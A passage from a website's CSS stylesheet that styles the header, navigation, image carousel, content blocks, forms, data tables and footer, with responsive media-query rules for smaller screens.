  content: " ";
  display: block;
  clear: both;
}

@font-face {
  font-family: 'fontello';
  src: url("../fonts/fontello.eot?28277606");
  src: url("../fonts/fontello.eot?28277606#iefix") format("embedded-opentype"), url("../fonts/fontello.woff?28277606") format("woff"), url("../fonts/fontello.ttf?28277606") format("truetype"), url("../fonts/fontello.svg?28277606#fontello") format("svg");
  font-weight: normal;
  font-style: normal;
}
[class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  margin-left: .2em;
}

.icon-facebook:before {
  content: '\e800';
}

.icon-pinterest-circled:before {
  content: '\e801';
}

.icon-twitter:before {
  content: '\e802';
}

.icon-mail-alt:before {
  content: '\e803';
}

.icon-linkedin:before {
  content: '\e804';
}

.icon-youtube-1:before {
  content: '\e805';
}

.icon-gplus:before {
  content: '\e806';
}

@-webkit-viewport {
  width: device-width;
}
@-moz-viewport {
  width: device-width;
}
@-ms-viewport {
  width: device-width;
}
@-o-viewport {
  width: device-width;
}
@viewport {
  width: device-width;
}
body {
  min-width: 320px;
}

#wrapper {
  overflow: hidden;
  position: relative;
}

#header {
  background: #F1E7FE;
  border-bottom: 6px solid #f4c503;
}

.top-header {
  /*background: #4b2e90 url(../images/bg-top-header.png) no-repeat;*/
  background: #4b2e90;
  background-size: cover;
  border-bottom: 6px solid #333333;
}
.top-header .holder {
  font: 14px/18px "Open Sans", Helvetica, Arial, sans-serif;
  color: white;
  padding-top: 7px;
  padding-bottom: 6px;
}
.top-header .holder .contact-holder {
  padding: 6px 0 0;
}
.top-header .holder .contact-holder .tel {
  display: inline-block;
  font-weight: 700;
  color: white;
  pointer-event: none;
  cursor: default;
  outline: none;
  margin: 0 0 0 4px;
}
.top-header .holder .contact-holder .tel:hover {
  text-decoration: none;
}
.top-header .holder p {
  margin: 0;
}
.top-header .search-holder {
  float: right;
  width: 165px;
}
.top-header .search-holder input[type="search"],
.top-header .search-holder .search {
  background: #ececec;
  display: inline-block;
  vertical-align: top;
  width: 128px;
  height: 30px;
  font: 13px/18px "Open Sans", Helvetica, Arial, sans-serif;
  color: #969696;
  border: 0;
  border-radius: 0;
  padding: 6px 8px;
}
.top-header .search-holder input[type="search"]::-moz-placeholder,
.top-header .search-holder .search::-moz-placeholder {
  color: #969696;
  opacity: 1;
}
.top-header .search-holder input[type="search"]:-ms-input-placeholder,
.top-header .search-holder .search:-ms-input-placeholder {
  color: #969696;
}
.top-header .search-holder input[type="search"]::-webkit-input-placeholder,
.top-header .search-holder .search::-webkit-input-placeholder {
  color: #969696;
}
.top-header .search-holder input[type="submit"] {
  background: #f4c503;
  float: right;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 27px;
  color: white;
  border: 0;
  padding: 0 0 7px;
  margin: 0 0 0 3px;
  outline: none;
}
.top-header .search-holder input[type="submit"]:hover {
  background: black;
}
.top-header .navbar {
  min-height: inherit;
  margin: 0 13px 0 0;
  float: right;
  text-align: right;
}
.top-header .navbar-nav {
  float: none;
}
.top-header .navbar-nav li {
  float: none;
  display: inline-block;
  font: 14px/18px "Open Sans", Helvetica, Arial, sans-serif;
  position: relative;
  padding: 5px 0 5px 12px;
  margin: 0 0 0 7px;
}
.top-header .navbar-nav li:after {
  background: white;
  width: 1px;
  position: absolute;
  top: 7px;
  left: 0;
  bottom: 7px;
  content: '';
}
.top-header .navbar-nav li:first-child:after {
  display: none;
}
.top-header .navbar-nav li a {
  color: white;
  line-height: 18px;
  padding: 0;
}
.top-header .navbar-nav li a:hover, .top-header .navbar-nav li a:focus {
  color: #f4c503;
  outline: none;
}
.top-header .navbar-nav .dropdown-menu {
  width: 132px;
  border: 1px solid #010101;
}
.top-header .navbar-nav .dropdown-menu li {
  display: block;
  padding: 0;
  margin: 0;
}
.top-header .navbar-nav .dropdown-menu li:after {
  display: none;
}
.top-header .navbar-nav .dropdown-menu li a {
  color: #4b2e90;
  padding: 5px 10px;
}
.top-header .navbar-nav .dropdown-menu li a:hover {
  background: #4b2e90;
  color: white;
}

.logo {
  float: left;
  position: relative;
  z-index: 10;
  margin: 11px 0 0;
}
.logo img {
  display: block;
  width: 100%;
  max-width: 100%;
  height: auto;
}

.header-holder {
  /*background: url(../images/bg-header.png) no-repeat;
  background-color: #E0D6ED;*/
  background-size: 100% 100%;
  padding-top: 6px;
  padding-bottom: 11px;
}
.header-holder .language-holder {
  font: 11px/18px "Open Sans", Helvetica, Arial, sans-serif;
  color: #5a5762;
  text-align: right;
}
.header-holder .language-holder select {
  @includ size(139px, 17px);
}
.header-holder .language-holder a {
  color: #5a5762;
}
.header-holder .language-holder a .blue {
  color: #095be0;
}
.header-holder .language-holder a .blue {
  color: #095be0;
}
.header-holder .language-holder a .red {
  color: #d13e28;
}
.header-holder .language-holder a .yellow {
  color: #e9a600;
}
.header-holder .language-holder a .green {
  color: #008a49;
}
.header-holder .navbar-collapse {
  padding: 0;
}
.header-holder .navbar {
  min-height: inherit;
  margin: 23px -3px 0 0;
  float: right;
  text-align: right;
}
.header-holder .navbar-nav {
  float: none;
}
.header-holder .navbar-nav li {
  float: none;
  display: inline-block;
  font: 600 16px/20px "Open Sans", Helvetica, Arial, sans-serif;
  padding: 5px 0;
  margin: 0 0 0 15px;
}
.header-holder .navbar-nav li a {
  color: #4b2e90;
  line-height: 20px;
  padding: 0;
}
.header-holder .navbar-nav li a:hover {
  color: black;
}
.header-holder .navbar-nav li a .caret {
  border-width: 6px 5px 0;
}
.header-holder .navbar-nav .dropdown-menu {
  width: 232px;
  left: 0;
  border: 1px solid #010101;
  padding: 8px 0;
  margin: 2px 0 0;
}
.header-holder .navbar-nav .dropdown-menu li {
  display: block;
  font-size: 16px;
  padding: 0;
  margin: 0;
}
.header-holder .navbar-nav .dropdown-menu li:after {
  display: none;
}
.header-holder .navbar-nav .dropdown-menu li a {
  font-weight: inherit;
  color: #4b2e90;
  padding: 4px 17px 5px 16px;
}
.header-holder .navbar-nav .dropdown-menu li a:hover {
  background: #4b2e90;
  color: white;
}

.visual {
  overflow: hidden;
  width: 100%;
}

.carousel {
  width: 100%;
  overflow: hidden;
}

.carousel-inner {
  width: 100%;
}
.carousel-inner .item {
  width: 100%;
}
.carousel-inner .item img {
  display: block;
  width: 100%;
  max-width: 100%;
  height: auto;
}

.carousel-caption {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  font: 300 45px/48px "Oswald", Helvetica, Arial, sans-serif;
  color: #4b2e90;
  text-align: left;
  letter-spacing: -1px;
  padding: 0;
}
.carousel-caption .holder {
  position: relative;
  height: 100%;
  padding-top: 40px;
  padding-bottom: 40px;
}
.carousel-caption p {
  margin: 0 0 .5em;
}
.carousel-caption .text-holder {
  width: 560px;
}
.carousel-caption h1 {
  font: 65px/80px "Oswald", Helvetica, Arial, sans-serif;
  color: white;
  letter-spacing: 0;
  margin: 0 0 6px;
}
.carousel-caption .btn {
  background: #0f091d;
  font: 600 24px/28px "Open Sans", Helvetica, Arial, sans-serif;
  color: #f4c503;
  letter-spacing: 0;
  border: 2px solid #f4c503;
  padding: 15px 21px;
  margin: -9px 0 0 2px;
}
.carousel-caption .btn:hover {
  color: white;
  border: 2px solid white;
}

.btn-holder {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 15px;
  z-index: 999;
}

.carousel-control {
  position: relative;
  top: auto;
  opacity: 1;
}
.carousel-control.left, .carousel-control.right {
  width: 35px;
  height: 35px;
  background: #333333;
  background-image: none;
  border-radius: 100%;
  float: left;
}
.carousel-control.left:after, .carousel-control.right:after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 10.5px 14px 10.5px 0;
  border-color: transparent black transparent transparent;
  content: '';
  position: absolute;
  top: 7px;
  right: 13px;
}
.carousel-control.left:hover:after, .carousel-control.right:hover:after {
  border-color: transparent #f4c503 transparent transparent;
}
.carousel-control.right {
  float: right;
}
.carousel-control.right:after {
  border-width: 10.5px 0 10.5px 14px;
  border-color: transparent transparent transparent black;
  right: 8px;
}
.carousel-control.right:hover:after {
  border-color: transparent transparent transparent #f4c503;
}
.carousel-control .glyphicon-chevron-left:before,
.carousel-control .glyphicon-chevron-right:before {
  display: none;
}

.carousel-indicators {
  bottom: 6px;
  width: 50%;
  margin-left: -25%;
  z-index: 9999;
}
.carousel-indicators li {
  width: 13px;
  height: 14px;
  background: #333333;
  border: 0;
  border-radius: 100%;
  margin: 0 2px;
}
.carousel-indicators li.active {
  width: 13px;
  height: 14px;
  margin: 0 2px;
}

#main {
  overflow: hidden;
}

.page-header {
  overflow: hidden;
  background: black;
  border: 0;
  padding: 0;
  margin: 0;
}
.page-header .holder {
  text-align: center;
  /*padding: 13px 16px 14px 181px;*/
  padding: 13px 16px 14px 16px;
}
.page-header h1 {
  font: 65px/82px "Oswald", Helvetica, Arial, sans-serif;
  color: white;
  margin: 0;
}
.page-header .link {
  background: #404040;
  float: right;
  font: 700 15px/18px "Open Sans", Helvetica, Arial, sans-serif;
  color: white;
  border: 0;
  outline: none;
  padding: 19px 23px;
  margin: 14px 0 0;
}
.page-header .link:hover {
  background: #f4c503;
  text-decoration: none;
}

.btn {
  font: 600 24px/28px "Open Sans", Helvetica, Arial, sans-serif;
  color: #f4c503;
  border: 2px solid #f4c503;
  padding: 13px 21px 16px;
}

.blocks-holder {
  background: url(../images/bg-blocks-holder.png) repeat;
  overflow: hidden;
}
.blocks-holder .holder {
  padding: 37px 24px 32px;
}
.blocks-holder .block {
  display: inline-block;
  vertical-align: top;
  width: 33.071%;
  position: relative;
  padding-left: 6px;
  padding-right: 0;
  margin: 0 -1px 5px 0;
}
.blocks-holder .block img {
  display: block;
  width: 100%;
  max-width: 100%;
  height: auto;
}
.blocks-holder .text-holder {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  font: 300 15px/18px "Open Sans", Helvetica, Arial, sans-serif;
  color: white;
  padding: 15px 28px;
}
.blocks-holder .text-holder p {
  margin: 0 0 31px;
}
.blocks-holder .text-holder .btn.btn-sm, .blocks-holder .text-holder .btn-group-sm > .btn {
  background: none;
  font: 600 14px/18px "Open Sans", Helvetica, Arial, sans-serif;
  color: white;
  border: 2px solid white;
  padding: 7px 12px;
}
.blocks-holder .text-holder .btn.btn-sm:hover, .blocks-holder .text-holder .btn-group-sm > .btn:hover {
  color: black;
  border: 2px solid black;
}
.blocks-holder h2 {
  font: 700 20px/24px "Open Sans", Helvetica, Arial, sans-serif;
  color: white;
  margin: 0 0 5px;
}

.article-holder {
  padding-top: 58px;
  padding-bottom: 47px;
}
.article-holder .img-block {
  padding-top: 8px;
}
.article-holder .img-block img {
  display: block;
  width: 100%;
  max-width: 100%;
  height: auto;
}
.article-holder .article-block {
  font-weight: 300;
  line-height: 30px;
}
.article-holder .article-block .title {
  color: #f4c503;
  font-weight: 700;
}
.article-holder .article-block .title:hover {
  color: #4b2e90;
  text-decoration: none;
}
.article-holder .article-block p {
  margin: 0 0 15px;
}
.article-holder .article-block hr {
  background: #dddddd;
  height: 2px;
  margin: 20px 0 27px;
}
.article-holder .article-block .btn {
  float: right;
}
.article-holder .article-block .btn:hover {
  color: #4b2e90;
  border-color: #4b2e90;
}

.content-section {
  background: #f2f2f2;
  overflow: hidden;
}
.content-section .holder {
  padding-top: 38px;
  padding-bottom: 36px;
}
.content-section .img-holder {
  padding-top: 6px;
}
.content-section .img-holder img {
  display: block;
  width: 100%;
  max-width: 100%;
  height: auto;
  border:20px solid #FFF;
}
.content-section .title {
  font-weight: 700;
}
.content-section .text-holder {
  color: black;
  font-size: 19px;
  line-height: 28px;
  font-weight: 300;
}
.content-section .text-holder p {
  margin: 0 0 38px;
}
.content-section .text-holder.add p {
  margin: 0 0 10px;
}
.content-section .btn {
  background: #f4c503;
  font: 700 19px/24px "Open Sans", Helvetica, Arial, sans-serif;
  color: #4b2e90;
  position: inherit;
  border: 0;
  padding: 4px 7px 7px 13px;
  margin: 0 0 8px -2px;
}
.content-section .btn:hover {
  opacity: 0.8;
}
/*.content-section .btn:before {
  background: url(../images/download-ico-02.png) no-repeat;
  width: 12px;
  height: 15px;
  content: '';
  display: inline-block;
  vertical-align: top;
  margin: 6px 12px 0 -3px;
}*/
.content-section .list-holder {
  margin: 0 0 17px -46px;
}
.content-section .list-holder .list {
  display: inline-block;
  vertical-align: top;
  width: 44%;
  margin: 0 0 0 45px;
}
.content-section .list-holder .list.add {
  margin: 0 0 0 35px;
}
.content-section .list-holder .list li {
  font: 600 15px/18px "Open Sans", Helvetica, Arial, sans-serif;
  word-spacing: 1px;
  margin: 0 0 15px;
}
.content-section .list {
  margin: -31px 0 0;
}
.content-section .list li {
  font: 700 15px/18px "Open Sans", Helvetica, Arial, sans-serif;
  margin: 0 0 12px;
}
.content-section .list a {
  position: relative;
  display: inline-block;
  color: #4b2e90;
  padding: 0 0 0 21px;
}
.content-section .list a:after {
  background: #4b2e90;
  border-radius: 100%;
  width: 12px;
  height: 11px;
  content: '';
  position: absolute;
  top: 4px;
  left: 0;
}
.content-section .list li span {
  position: relative;
  display: inline-block;
  color: #4b2e90;
  padding: 0 0 0 21px;
}
.content-section .list li span:after {
  background: #4b2e90;
  border-radius: 100%;
  width: 12px;
  height: 11px;
  content: '';
  position: absolute;
  top: 4px;
  left: 0;
}
.content-section .list a:hover {
  color: black;
  text-decoration: none;
}
.content-section .list a:hover:after {
  background: black;
}
.content-section .form-holder {
  background: #a291b5;
  padding: 20px 18px;
  margin: 0 0 13px -1px;
}
.content-section .form-holder input[type="text"] {
  display: inline-block;
  vertical-align: top;
  font: 600 14px/18px "Open Sans", Helvetica, Arial, sans-serif;
  width: 24.9%;
  height: 38px;
  border: 1px solid #cccccc;
  padding: 10px 18px;
  margin: 0 1.9% 0 2.1%;
}
.content-section .form-holder input[type="text"]::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
.content-section .form-holder input[type="text"]:-ms-input-placeholder {
  color: #999999;
}
.content-section .form-holder input[type="text"]::-webkit-input-placeholder {
  color: #999999;
}
.content-section .form-holder input[type="submit"] {
  display: inline-block;
  vertical-align: top;
  background: #4b2e90;
  font: 700 15px/18px "Open Sans", Helvetica, Arial, sans-serif;
  color: white;
  word-spacing: 0;
  letter-spacing: 0;
  outline: none;
  padding: 10px 18px 10px 24px;
  margin: 0;
}

.jcf-select {
  display: inline-block;
  vertical-align: top;
  position: relative;
  border: 1px solid #cccccc;
  background: white;
  margin: 0;
  min-width: 150px;
  width: 37.23%;
  height: 38px;
}
.jcf-select select {
  z-index: 1;
  left: 0;
  top: 0;
}
.jcf-select .jcf-select-text {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  cursor: default;
  display: block;
  font: 600 14px/36px "Open Sans", Helvetica, Arial, sans-serif;
  color: #999999;
  margin: 0 35px 0 17px;
}
.jcf-select .jcf-select-opener {
  position: absolute;
  text-align: center;
  background: white;
  width: 30px;
  bottom: 0;
  right: 0;
  top: 0;
  border-left: 1px solid #cccccc;
}
.jcf-select .jcf-select-opener:after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 4px 4px 0 4px;
  border-color: #333333 transparent transparent;
  content: '';
  display: inline-block;
}
.jcf-select .jcf-select-drop {
  position: absolute;
  margin-top: 0px;
  z-index: 9999;
  top: 100%;
  left: -1px;
  right: -1px;
}

.jcf-select-drop .jcf-select-drop-content {
  border: 1px solid #cccccc;
}

.jcf-list-box {
  overflow: hidden;
  display: inline-block;
  min-width: 200px;
  margin: 0 15px;
}

.jcf-list {
  display: inline-block;
  vertical-align: top;
  position: relative;
  background: white;
  font-size: 12px;
  line-height: 14px;
  width: 100%;
}
.jcf-list .jcf-list-content {
  display: inline-block;
  vertical-align: top;
  overflow: auto;
  width: 100%;
}
.jcf-list ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.jcf-list ul li {
  overflow: hidden;
  display: block;
}
.jcf-list .jcf-overflow {
  overflow: auto;
}
.jcf-list .jcf-option {
  white-space: nowrap;
  overflow: hidden;
  cursor: default;
  display: block;
  padding: 5px 9px;
  height: 1%;
}
.jcf-list .jcf-disabled {
  background: white !important;
}
.jcf-list .jcf-optgroup-caption {
  white-space: nowrap;
  font-weight: 700;
  display: block;
  padding: 5px 9px;
  cursor: default;
}

.jcf-select-drop .jcf-hover,
.jcf-list-box .jcf-selected {
  background: #f2f2f2;
  color: black;
}

.jcf-list .jcf-optgroup .jcf-option {
  padding-left: 30px;
}

.main-content {
  padding-top: 30px;
}
.main-content.add {
  padding-top: 38px;
  padding-bottom: 13px;
}

.item-section {
  overflow: hidden;
  margin: 0 0 32px;
}
.item-section h2 {
  font: 700 20px/24px "Open Sans", Helvetica, Arial, sans-serif;
  color: #7e3e96;
  margin: 0 0 15px;
}
.item-section h2 a {
  position: relative;
  color: #7e3e96;
  padding: 0 0 0 12px;
  margin: 0 4px 0 0;
  outline: none;
}
.item-section h2 a:hover {
  text-decoration: none;
  color: #4b2e90;
}
.item-section h2 a:after {
  background: #7e3e96;
  width: 2px;
  content: '';
  position: absolute;
  top: 4px;
  bottom: 2px;
  left: 0;
}
.item-section h2 a:first-child {
  padding: 0;
}
.item-section h2 a:first-child:after {
  display: none;
}
.item-section .table-block {
  width: 100%;
  border: 1px solid #dddddd;
}
.item-section .table-block .title {
  display: block;
  font-weight: 600;
}
.item-section .table-block .title a {
  color: #4b2e90;
}
.item-section .table-block .title a:hover {
  text-decoration: none;
  color: #f4c503;
}
.item-section .table-block .btn {
  /*background: #f4c503;*/ background: #DCDCDC;
  font: 700 16px/18px "Open Sans", Helvetica, Arial, sans-serif;
  color: #4b2e90;
  position: inherit;
  border: 0;
  padding: 5px 10px 5px 15px;
}
.item-section .table-block .btn:hover {
  opacity: 0.8;
}
/*.item-section .table-block .btn:before {
  background: url(../images/download-ico.png) no-repeat;
  width: 12px;
  height: 15px;
  content: '';
  display: inline-block;
  vertical-align: top;
  margin: 0 8px 0 0;
} */
.item-section .table-block thead {
  background: #4b2e90;
  font: 300 20px/24px "Open Sans", Helvetica, Arial, sans-serif;
  color: #f4c503;
  border-bottom: 1px solid #dddddd;
}
.item-section .table-block thead td {
  /*padding: 12px 21px;*/
  padding: 12px 10px; white-space:nowrap;
}
.item-section .table-block tbody {
  font: 300 16px/20px "Open Sans", Helvetica, Arial, sans-serif;
  color: #4b2e90;
}
.item-section .table-block tbody tr {
  border-top: 1px solid #dddddd;
}
.item-section .table-block tbody tr.add {
  background: #f7f6fa;
}
.item-section .table-block tbody td {
  vertical-align: top;
  /*padding: 7px 15px 13px;*/
  padding: 7px 15px 10px; font-size: 14px;
}

.info-holder h2 {
  font: 700 20px/24px "Open Sans", Helvetica, Arial, sans-serif;
  color: #6a6f77;
}
.info-holder .info-block header {
  background: #6a6f77;
}
.info-holder .info-block .col01 {
  display: inline-block;
  vertical-align: top;
  width: 140px;
  padding: 15px 20px 10px;
}
.info-holder .info-block h3 {
  font: 700 20px/24px "Open Sans", Helvetica, Arial, sans-serif;
  color: white;
  margin: 0;
}
.info-holder .info-block ul li:nth-child(even) {
  background: #efefef;
}

.info-block {
  font: 16px/20px "Open Sans", Helvetica, Arial, sans-serif;
  color: #4b2e90;
  border: 1px solid #dddddd;
  margin: 0 0 30px;
}
.info-block h2 {
  background: #4b2e90;
  font: 700 20px/24px "Open Sans", Helvetica, Arial, sans-serif;
  color: white;
  padding: 13px 20px 11px;
  margin: 0;
}
.info-block ul {
  margin: 0;
}
.info-block ul li {
  border-top: 1px solid #dddddd;
  padding: 10px 15px 11px 20px;
}
.info-block ul li:nth-child(even) {
  background: #f7f6fa;
  padding: 10px 15px 10px 20px;
}
.info-block .title {
  font-weight: 700;
  display: inline-block;
  vertical-align: top;
  width: 140px;
}
.info-block .description {
  display: inline-block;
  vertical-align: top;
  width: 175px;
}
.info-block.add h2 {
  background: #f4c503;
}
.info-block.add ul li:nth-child(even) {
  background: #f7f5ec;
}
.info-block.add1 h2 {
  background: #4dacc8;
}
.info-block.add1 ul li:nth-child(even) {
  background: #dcf4fb;
}

.footer-content {
  background: #4b2e90;
  margin: 0 0 4px;
}
.footer-content .holder {
  padding-top: 35px;
  padding-bottom: 20px;
}
.footer-content h2 {
  font: 20px/24px "Open Sans", Helvetica, Arial, sans-serif;
  color: #f4c503;
  border-bottom: 2px solid #a291b5;
  padding: 0 0 21px;
  margin: 0 0 17px;
}
.footer-content .links li {
  font-size: 15px;
  /*word-spacing: -2px;*/
  margin: 0 0 9px;
}
.footer-content .links a {
  color: white;
}
.footer-content .links a:hover {
  color: #f4c503;
  text-decoration: none;
}
.footer-content .social-holder {
  background: #2e1a5c;
  text-align: center;
  padding: 8px 20px 1px;
}
.footer-content .social-holder .tel {
  display: inline-block;
  font-size: 30px;
  color: white;
  pointer-event: none;
  cursor: default;
  margin: 0 0 10px;
}
.footer-content .social-holder .tel:hover {
  text-decoration: none;
}
.footer-content .social-network {
  margin: 0;
}
.footer-content .social-network li {
  display: inline-block;
  vertical-align: top;
  margin: 0 0 12px;
}
.footer-content .social-network li a {
  font-size: 22px;
  line-height: 26px;
  color: white;
  display: inline-block;
}
.footer-content .social-network li a:hover {
  color: #f4c503;
}

#footer {
  background: black;
  overflow: hidden;
  font: 15px/18px Arial, Helvetica, sans-serif;
  color: gray;
}
#footer .holder {
  padding-top: 40px;
  padding-bottom: 47px;
}
#footer a {
  color: gray;
}
#footer a:hover {
  text-decoration: none;
  color: white;
}
#footer .partners-block ul {
  text-align: center;
}
#footer .partners-block ul li {
  display: inline-block;
  vertical-align: top;
  margin: 0 13px 15px;
}
#footer .links-block {
  text-align: right;
}
#footer .links-block .links li {
  position: relative;
  display: inline-block;
  padding: 0 0 0 15px;
  margin: 0 0 0 10px;
}
#footer .links-block .links li:first-child:after {
  display: none;
}
#footer .links-block .links li:after {
  background: gray;
  width: 2px;
  position: absolute;
  top: 3px;
  bottom: 3px;
  left: 0;
  content: '';
}

/*.well {
	padding: 30px;
	background: #F9F9F9;
	border: 1px solid #CCC;	
	margin-bottom: 30px;
}*/

.quick-quote {
	background-color: #fdf9e4;	
	padding-top: 16px;
	padding-bottom: 16px;
}
.g-recaptcha {
  display: block;
  margin: auto auto 20px;
  width: 304px;
}

span.days { color: #f4c503; }

#footer .partners-block ul li img {
    max-height: 35px !important;
}

	.nav.navbar-nav > li.last {
		margin-left: 100px;	
	}


@media only screen and (max-width: 1199px) {
  .header-holder .navbar-collapse {
    padding: 0;
  }
  .header-holder .navbar-nav li {
    font-size: 14px;
  }
  .header-holder .navbar-nav .dropdown-menu li {
    font-size: 14px;
  }

	.nav.navbar-nav > li.last {
		margin-left: auto;	
	}
  .carousel-caption {
    font-size: 30px;
    line-height: 36px;
  }
  .carousel-caption .holder {
    padding: 20px 16px;
  }
  .carousel-caption h1 {
    font-size: 40px;
    line-height: 46px;
    margin: 0 0 15px;
  }

  .content-section .list-holder .list {
    width: 43%;
  }
  .content-section .form-holder {
    margin: 0;
  }
  .content-section .form-holder input[type="text"] {
    margin: 0;
  }
  .content-section .form-holder input[type="submit"] {
    padding: 10px 14px;
  }

  .info-holder .info-block .col01 {
    padding: 15px 10px 10px;
    width: 118px;
  }

  .info-block .title {
    width: 120px;
  }
  .info-block .description {
    width: 152px;
  }
  .info-block ul li {
    padding: 10px 10px 11px !important;
  }

  .footer-content .social-holder {
    padding: 15px 15px 5px;
  }
  .footer-content .social-holder .tel {
    font-size: 16px;
  }
  .footer-content .social-network {
    margin: 0;
  }
  .footer-content .social-network li {
    margin: 0 4px 10px;
  }


  #footer .links-block .links li {
    font-size: 13px;
    padding: 0 0 0 11px;
    margin: 0 0 0 7px;
  }
}
@media only screen and (max-width: 1023px) {
  .top-header .search-holder {
    margin: 0 0 5px;
  }
  .top-header .holder .contact-holder .tel {
    pointer-event: inherit;
    cursor: pointer;
  }
  .top-header .holder .contact-holder .tel:hover {
    color: #f4c503;
  }
  .top-header .navbar {
    margin: 0 -20px 0 0;
  }
  .top-header .navbar-nav li {
    margin: 0 0 0 6px;
  }

  .header-holder .language-holder {
    padding: 0 0 0 240px;
    margin: -60px 0 0;
  }
  .header-holder .navbar-collapse {
    padding: 0;
  }
  .header-holder .navbar-nav li {
    font-size: 14px;
    margin: 0 0 0 10px;
  }

  .carousel-caption .btn {
    font-size: 16px;
    line-height: 20px;
    padding: 10px 15px;
  }
  .carousel-caption p {
    margin: 0 0 20px;
  }

  .page-header .holder {
    padding: 15px;
  }

  .content-section .list-holder {
    margin: 0 0 15px;
  }
  .content-section .list-holder .list {
    width: 100%;
    margin: 0;
  }
  .content-section .list-holder .list.add {
    margin: 0;
  }
  .content-section .form-holder {
    margin: 0;
  }
  .content-section .form-holder input[type="text"] {
    width: 100%;
    margin: 0 0 5px;
  }
  .content-section .form-holder input[type="submit"] {
    padding: 10px 14px;
  }

  .jcf-select {
    width: 100%;
    margin: 0 0 5px;
  }

  .info-holder .info-block .col01 {
    width: 31%;
  }

  .info-block .title {
    width: 33%;
  }
  .info-block .description {
    width: 66%;
  }
  .info-block .description br {
    display: none;
  }

  .footer-content .column {
    padding: 0 5px;
  }
  .footer-content .links li {
    font-size: 14px;
  }
  .footer-content .social-holder .tel {
    pointer-event: inherit;
    cursor: pointer;
  }
  .footer-content .social-holder .tel:hover {
    color: #f4c503;
  }

  #footer .copyright {
    margin: 0 0 20px;
  }
  #footer .partners-block {
    text-align: center;
    margin: 0 0 10px;
  }
  #footer .partners-block ul li {
    margin: 0 27px;
  }
  #footer .links-block {
    text-align: left;
  }
  #footer .links-block .links li:first-child {
    padding: 0;
    margin: 0;
  }
  .item-section .table-block thead {
    display: none;
    font-size: 16px;
    line-height: 20px;
  }
  .item-section .table-block tbody {
    float: left;
    display: block;
    width: 100%;
    overflow: visible;
  }
  .item-section .table-block tr {
    float: left;
    display: block;
    width: 100%;
    overflow: visible;
  }
  .item-section .table-block tr td {
    width: 100% !important;
    display: block;
    padding: 10px 15px;
    border-left: 115px solid #4b2e90;
  }
  .item-section .table-block tr td:before {
    color: white;
    width: 115px;
    padding: 0 10px 0 0;
    margin: 0 0 0 -115px;
    content: attr(title);
    display: inline-block;
    vertical-align: top;
  }
}
@media only screen and (max-width: 767px) {
  .top-header .search-holder {
    float: none;
    margin: 0 auto 5px;
  }
  .top-header .holder {
    text-align: center;
  }
  .top-header .contact-holder {
    margin: 0 0 10px;
  }
  .top-header .navbar {
    display: none;
    float: left;
    width: 100%;
    text-align: left;
    margin: 0;
  }
  .top-header .navbar-default .navbar-toggle {
    float: left;
    border-color: white;
    margin: -36px 0 0;
  }
  .top-header .navbar-default .navbar-toggle .icon-bar {
    background-color: white;
  }
  .top-header .navbar-default .navbar-toggle:hover, .top-header .navbar-default .navbar-toggle:focus {
    background-color: #f4c503;
  }
  .top-header .navbar-nav {
    margin: 0;
  }
  .top-header .navbar-nav li {
    display: block;
    border-top: 1px solid white;
    padding: 10px 0;
  }
  .top-header .navbar-nav li:first-child {
    border: 0;
  }
  .top-header .navbar-nav li:after {
    display: none;
  }
  .top-header .navbar-nav li.open {
    padding-bottom: 0;
  }
  .top-header .navbar-nav li a {
    display: inline-block;
  }
  .top-header .navbar-nav .dropdown-menu {
    border: 0;
    background: none;
  }
  .top-header .navbar-nav .dropdown-menu li {
    border-top: 1px dashed white;
  }
  .top-header .navbar-nav .dropdown-menu li a {
    color: white !important;
  }
  .top-header .navbar-nav .dropdown-menu li a:hover {
    color: #f4c503 !important;
  }
  .top-header .navbar-collapse {
    box-shadow: none;
    padding: 0;
  }

  .logo {
    float: none;
    width: 216px;
    display: block;
    margin: 0 auto 30px;
  }

  .header-holder {
    background: #e1daec;
  }
  .header-holder .language-holder {
    padding: 0;
    margin: 0;
  }
  .header-holder .navbar {
    float: left;
    width: 100%;
    text-align: left;
    margin: 0;
  }
  .header-holder .navbar-default .navbar-toggle {
    float: left;
    border-color: #4b2e90;
    margin: -36px 0 0;
  }
  .header-holder .navbar-default .navbar-toggle .icon-bar {
    background-color: #4b2e90;
  }
  .header-holder .navbar-default .navbar-toggle:hover, .header-holder .navbar-default .navbar-toggle:focus {
    background-color: #f4c503;
  }
  .header-holder .navbar-nav {
    margin: 0;
  }
  .header-holder .navbar-nav li {
    display: block;
    border-top: 1px solid #4b2e90;
    padding: 10px 0;
  }
  .header-holder .navbar-nav li:first-child {
    border: 0;
  }
  .header-holder .navbar-nav li:after {
    display: none;
  }
  .header-holder .navbar-nav li.open {
    padding-bottom: 0;
  }
  .header-holder .navbar-nav li a {
    display: inline-block;
  }
  .header-holder .navbar-nav .dropdown-menu {
    width: auto;
    border: 0;
    background: none;
  }
  .header-holder .navbar-nav .dropdown-menu li {
    border-top: 1px dashed #4b2e90;
  }
  .header-holder .navbar-nav .dropdown-menu li a {
    white-space: inherit;
    color: #4b2e90 !important;
  }
  .header-holder .navbar-nav .dropdown-menu li a:hover {
    color: black !important;
  }
  .header-holder .navbar-collapse {
    box-shadow: none;
    padding: 0;
  }

  .carousel-inner .item img {
    width: 767px;
    max-width: inherit;
    position: relative;
    left: 50%;
    margin: 0 0 0 -384px;
  }

  .carousel-caption {
    font-size: 20px;
    line-height: 22px;
  }
  .carousel-caption .text-holder {
    width: auto;
    padding: 0 57px 0 0;
  }
  .carousel-caption h1 {
    font-size: 24px;
    line-height: 28px;
  }
  .carousel-caption .btn {
    font-size: 16px;
    line-height: 20px;
    padding: 10px 15px;
  }
  .carousel-caption p {
    margin: 0 0 30px;
  }

  .blocks-holder .holder {
    padding: 37px 16px 32px;
  }
  .blocks-holder .block {
    display: block;
    width: 100%;
    padding: 0 16px;
    margin: 0 0 5px;
  }

  .article-holder {
    padding: 30px 16px;
